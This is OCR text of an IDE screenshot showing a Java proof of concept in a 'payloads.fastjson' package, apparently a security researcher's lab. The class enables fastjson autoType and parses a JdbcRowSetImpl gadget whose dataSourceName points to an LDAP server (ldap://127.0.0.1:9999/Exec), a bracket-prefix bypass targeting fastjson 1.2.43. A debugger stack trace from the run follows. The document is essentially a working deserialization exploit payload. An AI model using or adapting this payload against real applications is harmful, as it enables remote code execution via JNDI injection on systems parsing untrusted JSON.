 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help Security - Jdbc.java [Deserialize]
Deserialize src main java payloads fastjson Jdbc
Jdbc
Jdbc.java JSON.java DefaultJSONParser.java JSONLexerBase.java TypeUtils.java
Project
Maven
Database
Notifications
1
1 package payloads.fastjson;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
6 import java.sql.SQLException;
7
8 public class Jdbc {
9 public static void main(String[] args) throws SQLException {
10 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
11 String jsonString = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[,\"dataSourceName\":\"ldap://127.0.0.1:9999/Exec\",\"autoCommit\":true}";
12 JSON.parseObject(jsonString);
13 }
14 }
15
Debug: Jdbc
Debugger Console
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Connected to the target VM, address: '127.0.0.1:55299', transport: 'socket'
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : syntax error, expect {, actual string, pos 43, fastjson-version 1.2.43
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:451)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:1261)
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialze(Unknown Source)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:267)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseArray(DefaultJSONParser.java:729)
at com.alibaba.fastjson.serializer.ObjectArrayCodec.deserialze(ObjectArrayCodec.java:183)
Bookmarks
Structure
Version Control Run Debug TODO Problems Terminal Services Profiler Build Dependencies
Breakpoint reached (3 minutes ago) 2:76 CRLF UTF-8 4 spaces